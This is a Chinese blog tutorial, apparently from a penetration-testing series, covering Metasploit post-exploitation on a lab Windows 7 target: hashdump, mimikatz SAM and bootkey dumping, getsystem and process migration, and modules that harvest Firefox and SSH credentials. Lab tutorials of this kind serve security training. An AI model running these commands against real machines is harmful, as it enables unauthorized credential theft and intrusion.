-

内网渗透之内网信息收集(三)

目录

Metasploit内网信息收集

攻击机 kali 192.168.0.103

靶机 win7 192.168.0.105

07口令破解

use post/windows/gather/hashdump //system权限的meterpreter

set session 1

exploit //结果保存在tmp目录下

use post/windows/gather/smart_hashdump

set session 1

exploit

格式

用户名称:RID:LM-HASH值:NT-HASH值

rid是windows系统账户对应固定的值,类似于linux的uid,gid号,500为administartor,501为guest等。而lm-hash和nt-hash,他们都是对用户密码进行的加密,只不过加密方式不同

hashdump使用的是mimikatz的部分功能

load mimikatz

wdigest、kerberos、msv、ssp、tspkg、livessp

mimikatz_command -h

mimikatz_command -f a:: //查询有哪些模块

mimikatz_command -f samdump::hashes

mimikatz_command -f samdump::bootkey



普通用户提权

getuid

查看用户权限

hashdump

需要管理员的权限

getsystem

只是表面上获取了管理员权限,并没有拥有一些真正的管理员权限

ps

查看进程

getpid

查看当前进程

migrate

进程迁移(把普通用户进程迁移到管理员用户的进程上)

hashdump

08other

确定目标主机是否是虚拟机:

run checkvm

获取目标主机上的软件安装信息:

run post/windows/gather/enum_applications

获取目标主机上最近访问过的文档、链接信息:

run post/windows/gather/dumplinks

查看目标环境信息:

run post/windows/gather/env

查看firefox中存储的账号密码:

run post/windows/gather/firefox_creds

查看ssh账号密码的密文信息、证书信息:

run post/windows/gather/ssh_creds

-

相关阅读:

vue预览xlsx

爱尔眼科眼底病论坛糖网病变智能(AI)监测防治培训举办!

Arbitrum:二维费用

关于CW32单片机pack包安装 KEIL IAR

cross-env的使用

C++官网 Tutorials C++ Language Program structure:Statements and flow control

【ICer必备基础】MOS电容——电容电压特性详解

LVS部署-NAT集群实验

孩子看书用白光还是暖白光?最适合写作业台灯推荐

分成两栏后文字顺序混乱的问题解决【写期刊论文时】

- 原文地址:https://blog.csdn.net/m0_63127854/article/details/125602600